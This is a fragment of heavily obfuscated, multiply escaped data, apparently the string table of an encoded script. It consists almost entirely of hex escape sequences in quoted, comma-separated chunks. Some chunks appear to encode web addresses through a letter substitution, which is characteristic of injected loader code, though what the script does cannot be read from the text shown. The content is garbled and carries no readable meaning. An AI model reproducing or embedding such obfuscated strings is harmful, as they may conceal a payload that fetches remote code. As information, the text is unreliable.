c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c